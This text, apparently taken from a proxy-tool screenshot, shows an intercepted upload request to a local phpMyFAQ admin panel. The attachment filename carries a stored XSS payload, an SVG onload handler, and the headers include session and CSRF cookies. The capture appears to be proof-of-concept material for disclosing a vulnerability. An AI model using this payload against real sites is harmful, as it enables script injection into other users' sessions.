 Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action Open browser HTTP/
Pretty Raw Hex \n
1 POST /admin/index.php?action=ajax&ajax=att&ajaxaction=upload HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8080/admin/index.php?action=editentry&id=4&lang=en
8 Content-Type: multipart/form-data; boundary=---------------------------251200183640807448152224​50261
9 Content-Length: 462
10 Origin: http://localhost:8080
11 Connection: close
12 Cookie: pmf-csrf-token-bdeef9669c=c3803b2a2679d11d27b6c83f1c18e087; pmf-csrf-token-b3e2016b52=e2f902e81f161fe38b2a51b65df99e09;
pmf-csrf-token-4236a440a6=802d35a043b3c87230edef24c3bca5fd; pmf-csrf-token-43e075fa5c=f77c2c943f82ee07c7f7ae80cb6d971c; PHPSESSID=
7d641ee36b73e36de07849a6245d1082; phpmyfaq_cc_cookie=
{"categories":["necessary"],"level":["necessary"],"revision":0,"data":null,"rfc_cookie":false,"consent_date":"2023-10-02T16:18:36.431Z","consent_uuid"
:"fb63a189-d4f9-47b6-ace8-e7486658e498","last_consent_update":"2023-10-02T16:18:36.431Z"}; pmf_sid=135; pmf-csrf-token-cb8b33e854=
d27baff27a048f06ffae105d0a031384
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------25120018364080744815222450261
18 Content-Disposition: form-data; name="filesToUpload[]"; filename="file.txt\"><svg onload=alert(document.domain)>"
19 Content-Type: text/plain
20
21
22 -----------------------------25120018364080744815222450261
23 Content-Disposition: form-data; name="record_id"
24
25 4
26 -----------------------------25120018364080744815222450261
27 Content-Disposition: form-data; name="record_lang"
28
29 en
30 -----------------------------25120018364080744815222450261--
31